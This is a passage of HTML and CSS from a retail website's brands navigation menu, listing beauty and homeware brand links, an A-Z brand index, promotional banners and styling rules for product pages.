                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

